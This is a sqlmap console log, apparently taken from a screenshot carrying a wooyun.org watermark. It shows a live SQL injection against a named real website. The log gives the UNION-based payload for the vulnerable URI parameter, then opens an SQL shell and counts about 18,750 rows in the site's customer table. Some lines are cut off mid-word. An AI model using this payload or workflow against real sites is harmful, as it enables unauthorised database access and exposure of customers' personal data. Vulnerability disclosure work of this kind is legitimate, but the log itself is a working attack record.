 result in replacement with '?' character. Please, find proper character represe
tation inside corresponding output files.
[21:20:17] [INFO] fetched random HTTP User-Agent header from file 'F:\??\sqlmap\
qlmap\txt\user-agents.txt': Opera/9.63 (Windows NT 6.1; U; en) Presto/2.1.1
custom injection marking character ('*') found in option '-u'. Do you want to pr
cess it? [Y/n/q]
[21:20:18] [INFO] resuming back-end DBMS 'mysql'
[21:20:18] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
ts:
---
Place: URI
Parameter: #1*
Type: UNION query
Title: MySQL UNION query (NULL) - 7 columns
Payload: http://www.hehuozg.com:80/article/one/id/-9251 UNION ALL SELECT NUL
,CONCAT(0x7175797371,0x41714241536275715a41,0x7164696871),NULL,NULL,NULL,NULL,NU
L#
---
[21:20:19] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.5.7
back-end DBMS: MySQL 5
[21:20:19] [INFO] calling MySQL shell. To quit type 'x' or 'q' and press ENTER
sql-shell> select count(*) from customer.customer
[21:20:30] [INFO] fetching SQL SELECT statement query output: 'select count(*) f
om customer.customer'
select count(*) from customer.customer: '18754'
sql-shell>
www.wooyun.org